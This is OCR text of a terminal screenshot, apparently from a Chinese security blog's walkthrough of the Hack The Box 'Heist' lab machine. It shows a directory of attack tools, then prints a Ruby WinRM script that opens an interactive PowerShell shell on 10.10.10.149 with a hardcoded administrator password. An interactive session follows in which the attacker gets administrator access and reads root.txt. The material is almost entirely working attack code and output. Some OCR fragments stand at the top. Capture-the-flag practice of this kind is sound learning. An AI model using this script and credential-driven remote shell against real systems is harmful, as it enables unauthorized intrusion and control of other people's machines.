 /bin/bash
/bin/bash 127x44
minion.j
swdsaom
Google C
dayuRE
dayuHe
root@kali:~/Desktop/dayuHeist# ls
10.10.10.149.txt  evil-winrm  hash.txt  lookupsid.py  procdump.exe  shell.rb
root@kali:~/Desktop/dayuHeist# gedit shellroot.rb
(gedit:7057): Gtk-WARNING **: 05:29:42.806: Calling org.xfce.Session.Manager.Inhibit failed: G
rror.UnknownMethod: No such method “Inhibit”
root@kali:~/Desktop/dayuHeist# cat shellroot.rb
require 'winrm'
conn = WinRM::Connection.new(
  endpoint: 'http://10.10.10.149:5985/wsman',
  user: 'administrator',
  password: '4dD!5}x/re8]FBuZ',
)
command=""
conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        print "PS > "
        command = gets
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print stdout
            STDERR.print stderr
        end
    end
    puts "Exiting with code #{output.exitcode}"
end
root@kali:~/Desktop/dayuHeist# ruby shellroot.rb
PS > whoami
supportdesk\administrator
PS > pwd
Path
----
C:\Users\Administrator\Documents
PS > cd ..
PS > cd desktop
PS > type root.txt
6897
PS >
大余安全
https://blog.csdn.net/qq_34801745